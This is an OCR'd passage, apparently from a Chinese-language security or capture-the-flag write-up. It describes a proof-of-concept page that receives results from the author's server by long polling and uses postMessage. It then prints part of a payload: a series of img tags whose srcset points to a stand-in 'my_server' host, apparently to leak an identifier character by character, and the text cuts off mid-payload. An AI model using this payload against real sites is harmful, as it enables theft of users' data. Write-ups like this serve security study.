
server 傳結果給 poc.html 最理想是用
websocket，但我偷懶用 long polling
我懶的判斷 identifier 是不是全部抓完，所以等
length > 10 就開始嘗試 postMessage
最後的程式碼長這樣：
var
 payload 
=
`
<img srcset=//my_server/0 id=n0 alt=#>

<img srcset=//my_server/1 id=n1 alt=a>

<img srcset=//my_server/2 id=n2 alt=b>

<img srcset=//my_server/3 id=n3 alt=c>

<img srcset=//my_server/4 id=n4 alt=d>

<img srcset=//my_server/5 id=n5 alt=e>

<img srcset=//my_server/6 id=n6 alt=f>

<img srcset=//my_server/7 id=n7 alt=g>

<img srcset=//my_server/8 id=n8 alt=h>

<img srcset=//my_server/9 id=n9 alt=i>

<img srcset=//my_server/a id=n10 alt=j>

<img srcset=//my_server/b id=n11 alt=k>
